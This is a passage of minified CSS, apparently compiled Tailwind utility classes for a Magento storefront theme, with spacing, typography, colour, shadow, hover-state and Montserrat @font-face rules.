adding-bottom:60px}.py-8{padding-top:8px;padding-bottom:8px}.py-\[10px\]{padding-top:10px;padding-bottom:10px}.py-\[12px\]{padding-top:12px;padding-bottom:12px}.py-\[15px\]{padding-top:15px;padding-bottom:15px}.py-\[18px\]{padding-top:18px;padding-bottom:18px}.py-\[20px\]{padding-top:20px;padding-bottom:20px}.py-\[30px\]{padding-top:30px;padding-bottom:30px}.py-\[50px\]{padding-top:50px;padding-bottom:50px}.py-\[60px\]{padding-top:60px;padding-bottom:60px}.py-\[7px\]{padding-top:7px;padding-bottom:7px}.pb-1\.5{padding-bottom:.375rem}.pb-10{padding-bottom:10px}.pb-15{padding-bottom:15px}.pb-20{padding-bottom:20px}.pb-30{padding-bottom:30px}.pb-40{padding-bottom:40px}.pb-5{padding-bottom:5px}.pb-50{padding-bottom:50px}.pb-60{padding-bottom:60px}.pb-90{padding-bottom:90px}.pb-\[120px\]{padding-bottom:120px}.pb-\[1px\]{padding-bottom:1px}.pb-\[20px\]{padding-bottom:20px}.pb-\[26px\]{padding-bottom:26px}.pb-\[3px\]{padding-bottom:3px}.pl-15{padding-left:15px}.pl-2\.5{padding-left:.625rem}.pl-20{padding-left:20px}.pl-30{padding-left:30px}.pl-4{padding-left:1rem}.pl-\[27px\]{padding-left:27px}.pl-\[60px\]{padding-left:60px}.pl-\[90px\]{padding-left:90px}.pr-0{padding-right:0}.pr-10{padding-right:10px}.pr-15{padding-right:15px}.pr-2\.5{padding-right:.625rem}.pr-20{padding-right:20px}.pr-30{padding-right:30px}.pr-60{padding-right:60px}.pr-\[20px\]{padding-right:20px}.pt-0{padding-top:0}.pt-1\.5{padding-top:.375rem}.pt-10{padding-top:10px}.pt-15{padding-top:15px}.pt-2{padding-top:.5rem}.pt-20{padding-top:20px}.pt-30{padding-top:30px}.pt-40{padding-top:40px}.pt-5{padding-top:5px}.pt-50{padding-top:50px}.pt-60{padding-top:60px}.pt-\[150px\]{padding-top:150px}.pt-\[160px\]{padding-top:160px}.pt-\[26px\]{padding-top:26px}.pt-\[2px\]{padding-top:2px}.pt-\[60px\]{padding-top:60px}.pt-\[80px\]{padding-top:80px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.text-end{text-align:end}.align-top{vertical-align:top}.align-\[-0\.125em\]{vertical-align:-.125em}.\!text-sm{font-size:.875rem !important;line-height:1.25rem !important}.text-2xl{font-size:1.5rem;line-height:2rem}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[16px\]{font-size:16px}.text-\[18px\]{font-size:18px}.text-\[20px\]{font-size:20px}.text-\[24px\]{font-size:24px}.text-\[26px\]{font-size:26px}.text-\[28px\]{font-size:28px}.text-base{font-size:16px;line-height:26px}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-\[14px\]{line-height:14px}.leading-\[16px\]{line-height:16px}.leading-\[17px\]{line-height:17px}.leading-\[20px\]{line-height:20px}.leading-\[21px\]{line-height:21px}.leading-\[22px\]{line-height:22px}.leading-\[24px\]{line-height:24px}.leading-\[26\]{line-height:26}.leading-\[26px\]{line-height:26px}.leading-\[28px\]{line-height:28px}.leading-\[30px\]{line-height:30px}.leading-\[32px\]{line-height:32px}.leading-\[34px\]{line-height:34px}.leading-\[36px\]{line-height:36px}.leading-\[38px\]{line-height:38px}.leading-\[40px\]{line-height:40px}.leading-none{line-height:1}.tracking-\[1px\]{letter-spacing:1px}.\!text-red-600{--tw-text-opacity:1 !important;color:rgb(220 38 38/var(--tw-text-opacity)) !important}.\!text-white{--tw-text-opacity:1 !important;color:rgb(255 255 255/var(--tw-text-opacity)) !important}.text-\[\#227700\]{--tw-text-opacity:1;color:rgb(34 119 0/var(--tw-text-opacity))}.text-\[\#FF0000\]{--tw-text-opacity:1;color:rgb(255 0 0/var(--tw-text-opacity))}.text-\[\#cbcbcb\]{--tw-text-opacity:1;color:rgb(203 203 203/var(--tw-text-opacity))}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-blue-700{--tw-text-opacity:1;color:rgb(0 66 140/var(--tw-text-opacity))}.text-gray-1000{--tw-text-opacity:1;color:rgb(128 128 128/var(--tw-text-opacity))}.text-green-700{--tw-text-opacity:1;color:rgb(21 128 61/var(--tw-text-opacity))}.text-lightblack{--tw-text-opacity:1;color:rgb(27 27 27/var(--tw-text-opacity))}.text-primary{--tw-text-opacity:1;color:rgb(36 38 59/var(--tw-text-opacity))}.text-red-1000{--tw-text-opacity:1;color:rgb(255 0 0/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-\[\.35\]{opacity:.35}.opacity-\[\.8\]{opacity:.8}.opacity-\[0\.6\]{opacity:.6}.shadow-\[0_5px_30px_0_rgba\(0\2c 66\2c 140\2c 0\.15\)\]{--tw-shadow:0 5px 30px 0 rgba(0,66,140,.15);--tw-shadow-colored:0 5px 30px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-animation{--tw-shadow:inset 0 0 0 0 var(--shadow-color),inset 0 0 0 0 var(--shadow-color);--tw-shadow-colored:inset 0 0 0 0 var(--tw-shadow-color),inset 0 0 0 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-blog-item{--tw-shadow:0px 0px 15px rgba(8,18,109,.1);--tw-shadow-colored:0px 0px 15px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-box-item{--tw-shadow:0 2px 8px 0 rgba(0,66,140,.08);--tw-shadow-colored:0 2px 8px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-dark{--tw-shadow:0px 2px 6px 0px rgba(0,0,0,.14);--tw-shadow-colored:0px 2px 6px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-inner-custom{--tw-shadow:inset 0 0 0 40px var(--shadow-color),inset 0 0 0 40px var(--shadow-color);--tw-shadow-colored:inset 0 0 0 40px var(--tw-shadow-color),inset 0 0 0 40px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-portfolio{--tw-shadow:0px 0px 20px rgba(0,0,0,.15);--tw-shadow-colored:0px 0px 20px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.outline{outline-style:solid}.blur{--tw-blur:blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow-\[0_0px_20px_rgba\(0\2c 0\2c 0\2c 0\.2\)\]{--tw-drop-shadow:drop-shadow(0 0px 20px rgba(0,0,0,.2));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale{--tw-grayscale:grayscale(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-\[0\.3s\]{transition-duration:.3s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-linear{transition-timing-function:linear}.\[_nosid\:1\]{_nosid:1}.\!\[clip\:rect\(0\2c 0\2c 0\2c 0\)\]{clip:rect(0,0,0,0) !important}@font-face{font-family:"Montserrat";src:url("../../../../../frontend/Magento/luma/en_US/Elightwalk_Tailwind/fonts/Montserrat-Thin.woff2") format("woff2");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:"Montserrat";src:url("../../../../../frontend/Magento/luma/en_US/Elightwalk_Tailwind/fonts/Montserrat-ExtraLight.woff2") format("woff2");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:"Montserrat";src:url("../../../../../frontend/Magento/luma/en_US/Elightwalk_Tailwind/fonts/Montserrat-Light.woff2") format("woff2");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:"Montserrat";src:url("../../../../../frontend/Magento/luma/en_US/Elightwalk_Tailwind/fonts/Montserrat-Regular.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Montserrat";src:url("../../../../../frontend/Magento/luma/en_US/Elightwalk_Tailwind/fonts/Montserrat-Medium.woff2") format("woff2");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:"Montserrat";src:url("../../../../../frontend/Magento/luma/en_US/Elightwalk_Tailwind/fonts/Montserrat-SemiBold.woff2") format("woff2");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:"Montserrat";src:url("../../../../../frontend/Magento/luma/en_US/Elightwalk_Tailwind/fonts/Montserrat-Bold.woff2") format("woff2");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:"Montserrat";src:url("../../../../../frontend/Magento/luma/en_US/Elightwalk_Tailwind/fonts/Montserrat-ExtraBold.woff2") format("woff2");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:"Montserrat";src:url("../../../../../frontend/Magento/luma/en_US/Elightwalk_Tailwind/fonts/Montserrat-Black.woff2") format("woff2");font-weight:900;font-style:normal;font-display:swap}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:left-\[-20px\]:before{content:var(--tw-content);left:-20px}.before\:right-\[30px\]:before{content:var(--tw-content);right:30px}.before\:top-0:before{content:var(--tw-content);top:0}.before\:top-\[-5px\]:before{content:var(--tw-content);top:-5px}.before\:z-0:before{content:var(--tw-content);z-index:0}.before\:h-40:before{content:var(--tw-content);height:40px}.before\:h-full:before{content:var(--tw-content);height:100%}.before\:w-40:before{content:var(--tw-content);width:40px}.before\:w-\[1px\]:before{content:var(--tw-content);width:1px}.before\:rounded-full:before{content:var(--tw-content);border-radius:9999px}.before\:border-l:before{content:var(--tw-content);border-left-width:1px}.before\:border-dashed:before{content:var(--tw-content);border-style:dashed}.before\:border-gray-100:before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(153 153 153/var(--tw-border-opacity))}.before\:bg-white:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.before\:transition-all:before{content:var(--tw-content);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.before\:duration-500:before{content:var(--tw-content);transition-duration:.5s}.before\:content-\[\'\'\]:before{--tw-content:"";content:var(--tw-content)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:bottom-0:after{content:var(--tw-content);bottom:0}.after\:bottom-\[-50px\]:after{content:var(--tw-content);bottom:-50px}.after\:left-0:after{content:var(--tw-content);left:0}.after\:left-\[-50px\]:after{content:var(--tw-content);left:-50px}.after\:left-\[30px\]:after{content:var(--tw-content);left:30px}.after\:left-\[50\%\]:after{content:var(--tw-content);left:50%}.after\:right-0:after{content:var(--tw-content);right:0}.after\:top-0:after{content:var(--tw-content);top:0}.after\:top-\[50\%\]:after{content:var(--tw-content);top:50%}.after\:z-0:after{content:var(--tw-content);z-index:0}.after\:z-\[-1\]:after{content:var(--tw-content);z-index:-1}.after\:block:after{content:var(--tw-content);display:block}.after\:hidden:after{content:var(--tw-content);display:none}.after\:h-\[120px\]:after{content:var(--tw-content);height:120px}.after\:h-\[25px\]:after{content:var(--tw-content);height:25px}.after\:h-\[2px\]:after{content:var(--tw-content);height:2px}.after\:h-\[35px\]:after{content:var(--tw-content);height:35px}.after\:h-\[80\%\]:after{content:var(--tw-content);height:80%}.after\:h-full:after{content:var(--tw-content);height:100%}.after\:w-0:after{content:var(--tw-content);width:0}.after\:w-\[120px\]:after{content:var(--tw-content);width:120px}.after\:w-\[1px\]:after{content:var(--tw-content);width:1px}.after\:w-\[25px\]:after{content:var(--tw-content);width:25px}.after\:w-\[35px\]:after{content:var(--tw-content);width:35px}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:translate-x-0:after{content:var(--tw-content);--tw-translate-x:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:translate-x-\[-50\%\]:after{content:var(--tw-content);--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:translate-y-\[-50\%\]:after{content:var(--tw-content);--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:rotate-\[-45deg\]:after{content:var(--tw-content);--tw-rotate:-45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:rounded-\[10px\]:after{content:var(--tw-content);border-radius:10px}.after\:rounded-\[50\%\]:after{content:var(--tw-content);border-radius:50%}.after\:rounded-full:after{content:var(--tw-content);border-radius:9999px}.after\:rounded-bl-none:after{content:var(--tw-content);border-bottom-left-radius:0}.after\:border-\[20px\]:after{content:var(--tw-content);border-width:20px}.after\:border-l:after{content:var(--tw-content);border-left-width:1px}.after\:border-solid:after{content:var(--tw-content);border-style:solid}.after\:border-dashed:after{content:var(--tw-content);border-style:dashed}.after\:border-\[\#DDECFD\]:after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(221 236 253/var(--tw-border-opacity))}.after\:border-gray-100:after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(153 153 153/var(--tw-border-opacity))}.after\:bg-\[\#EFEFEF\]:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(239 239 239/var(--tw-bg-opacity))}.after\:bg-blue-700:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(0 66 140/var(--tw-bg-opacity))}.after\:bg-gray-200:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(249 249 249/var(--tw-bg-opacity))}.after\:bg-gray-600:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(244 244 244/var(--tw-bg-opacity))}.after\:bg-lightblack:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(27 27 27/var(--tw-bg-opacity))}.after\:bg-overlay-blue:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(31 34 53/var(--tw-bg-opacity))}.after\:bg-primary:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(36 38 59/var(--tw-bg-opacity))}.after\:bg-primary\/\[\.20\]:after{content:var(--tw-content);background-color:rgb(36 38 59/0.2)}.after\:bg-white:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.after\:shadow-\[-5px_-5px_0px_3px_\#e1e1e1\]:after{content:var(--tw-content);--tw-shadow:-5px -5px 0px 3px #e1e1e1;--tw-shadow-colored:-5px -5px 0px 3px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.after\:shadow-box-item:after{content:var(--tw-content);--tw-shadow:0 2px 8px 0 rgba(0,66,140,.08);--tw-shadow-colored:0 2px 8px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.after\:transition-all:after{content:var(--tw-content);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.after\:duration-300:after{content:var(--tw-content);transition-duration:.3s}.after\:duration-500:after{content:var(--tw-content);transition-duration:.5s}.after\:duration-700:after{content:var(--tw-content);transition-duration:.7s}.after\:ease-linear:after{content:var(--tw-content);transition-timing-function:linear}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.after\:content-\[\'\2c \'\]:after{--tw-content:",";content:var(--tw-content)}.first\:basis-full:first-child{flex-basis:100%}.last\:mb-0:last-child{margin-bottom:0}.last\:after\:content-\[\'\'\]:last-child:after{--tw-content:"";content:var(--tw-content)}.hover\:translate-y-\[-10px\]:hover{--tw-translate-y:-10px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-0:hover{border-width:0}.hover\:border-blue-700:hover{--tw-border-opacity:1;border-color:rgb(0 66 140/var(--tw-border-opacity))}.hover\:border-gray-border:hover{--tw-border-opacity:1;border-color:rgb(225 225 225/var(--tw-border-opacity))}.hover\:bg-\[\#ffdbb8\]:hover{--tw-bg-opacity:1;background-color:rgb(255 219 184/var(--tw-bg-opacity))}.hover\:bg-blue-700:hover{--tw-bg-opacity:1;background-color:rgb(0 66 140/var(--tw-bg-opacity))}.hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:rgb(249 249 249/var(--tw-bg-opacity))}.hover\:bg-gray-600:hover{--tw-bg-opacity:1;background-color:rgb(244 244 244/var(--tw-bg-opacity))}.hover\:bg-gray-border:hover{--tw-bg-opacity:1;background-color:rgb(225 225 225/var(--tw-bg-opacity))}.hover\:bg-primary:hover{--tw-bg-opacity:1;background-color:rgb(36 38 59/var(--tw-bg-opacity))}.hover\:bg-transparent:hover{background-color:transparent}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:\!text-white:hover{--tw-text-opacity:1 !important;color:rgb(255 255 255/var(--tw-text-opacity)) !important}.hover\:text-\[\#006bb4\]:hover{--tw-text-opacity:1;color:rgb(0 107 180/var(--tw-text-opacity))}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.hover\:text-blue-600:hover{--tw-text-opacity:1;color:rgb(3 79 166/var(--tw-text-opacity))}.hover\:text-blue-700:hover{--tw-text-opacity:1;color:rgb(0 66 140/var(--tw-text-opacity))}.hover\:text-primary:hover{--tw-text-opacity:1;color:rgb(36 38 59/var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:no-underline:hover{text-decoration-line:none}.hover\:opacity-75:hover{opacity:.75}.hover\:opacity-\[0\.8\]:hover{opacity:.8}.hover\:opacity-\[1\]:hover{opacity:1}.hover\:shadow-\[-10px_20px_40px_0px_rgba\(0\2c 0\2c 0\2c 0\.05\)\]:hover{--tw-shadow:-10px 20px 40px 0px rgba(0,0,0,.05);--tw-shadow-colored:-10px 20px 40px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-animation:hover{--tw-shadow:inset 0 0 0 0 var(--shadow-color),inset 0 0 0 0 var(--shadow-color);--tw-shadow-colored:inset 0 0 0 0 var(--tw-shadow-color),inset 0 0 0 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-inner-custom:hover{--tw-shadow:inset 0 0 0 40px var(--shadow-color),inset 0 0 0 40px var(--shadow-color);--tw-shadow-colored:inset 0 0 0 40px var(--tw-shadow-color),inset 0 0 0 40px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px rgb(0 0 0/0.1),0 4px 6px -4px rgb(0 0 0/0.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-md:hover{--tw-shadow:0 4px 6px -1px rgb(0 0 0/0.1),0 2px 4px -2px rgb(0 0 0/0.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:grayscale-0:hover{--tw-grayscale:grayscale(0);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.hover\:before\:shadow-\[inset_0_0px_5px_0px_rgb\(0\2c 0\2c 0\2c 0\.2\)\]:hover:before{content:var(--tw-content);--tw-shadow:inset 0 0px 5px 0px #00000000;--tw-shadow-colored:inset 0 0px 5px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:after\:w-full:hover:after{content:var(--tw-content);width:100%}.hover\:after\:rotate-180:hover:after{content:var(--tw-content);--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:after\:bg-blue-700:hover:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(0 66 140/var(--tw-bg-opacity))}.focus\:border-0:focus{border-width:0}.focus\:bg-transparent:focus{background-color:transparent}.focus\:outline-0:focus{outline-width:0}.focus-visible\:outline-black:focus-visible{outline-color:#000}.group\/gallery:first-child .group-first\/gallery\:ml-0{margin-left:0}.group\/gallery:last-child .group-last\/gallery\:mr-0{margin-right:0}.group\/ourproduct:nth-child(odd) .group-odd\/ourproduct\:after\:\[clip-path\:inset\(0_100\%_100\%_0\)\]:after{content:var(--tw-content);clip-path:inset(0 100% 100% 0)}.group\/ourproduct:nth-child(even) .group-even\/ourproduct\:after\:\[clip-path\:inset\(0_0_100\%_100\%\)\]:after{content:var(--tw-content);clip-path:inset(0 0 100% 100%)}.group\/more:hover .group-hover\/more\:translate-x-\[10px\]{--tw-translate-x:10px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group\/ecommerce:hover .group-hover\/ecommerce\:scale-\[1\.1\]{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group\/overview:hover .group-hover\/overview\:scale-\[1\.1\]{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:bg-secondary{--tw-bg-opacity:1;background-color:rgb(244 244 244/var(--tw-bg-opacity))}.group:hover .group-hover\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.group:hover .group-hover\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group:hover .group-hover\:opacity-100{opacity:1}.group:hover .group-hover\:contrast-50{--tw-contrast:contrast(.5);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.group\/ecommerce:hover .group-hover\/ecommerce\:drop-shadow-\[-5px_10px_3px_rgba\(0\2c 0\2c 0\2c 0\.2\)\]{--tw-drop-shadow:drop-shadow(-5px 10px 3px rgba(0,0,0,.2));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.group\/overview:hover .group-hover\/overview\:drop-shadow-\[-5px_10px_3px_rgba\(0\2c 0\2c 0\2c 0\.2\)\]{--tw-drop-shadow:drop-shadow(-5px 10px 3px rgba(0,0,0,.2));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.group:hover .group-hover\:after\:h-full:after{content:var(--tw-content);height:100%}.group:hover .group-hover\:after\:w-full:after{content:var(--tw-content);width:100%}.group:hover .group-hover\:after\:bg-primary:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(36 38 59/var(--tw-bg-opacity))}.group\/item.active .group-\[\.active\]\/item\:block{display:block}.group\/blogView.blog-view .group-\[\.blog-view\]\/blogView\:flex{display:flex}.group\/item.active .group-\[\.active\]\/item\:rotate-\[-90deg\]{--tw-rotate:-90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group\/toggle.active .group-\[\.active\]\/toggle\:rotate-\[-90deg\]{--tw-rotate:-90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group\/item.active .group-\[\.active\]\/item\:border-b{border-bottom-width:1px}.group\/type.active .group-\[\.active\]\/type\:border-blue-700{--tw-border-opacity:1;border-color:rgb(0 66 140/var(--tw-border-opacity))}.group\/faq-item.active .group-\[\.active\]\/faq-item\:bg-gray-600{--tw-bg-opacity:1;background-color:rgb(244 244 244/var(--tw-bg-opacity))}.group\/type.active .group-\[\.active\]\/type\:bg-blue-700{--tw-bg-opacity:1;background-color:rgb(0 66 140/var(--tw-bg-opacity))}.group\/type.active .group-\[\.active\]\/type\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group\/industries.industries .group-\[\.industries\]\/industries\:shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@media (prefers-reduced-motion:reduce){@keyframes spin{to{transform:rotate(360deg)}}.motion-reduce\:animate-\[spin_1\.5s_linear_infinite\]{animation:spin 1.5s linear infinite}}@media (min-width:353px){.min-\[353px\]\:gap-20{gap:20px}}@media (min-width:420px){.min-\[420px\]\:min-w-0{min-width:0}}@media (min-width:520px){.min-\[520px\]\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (min-width:540px){.min-\[540px\]\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}}@media 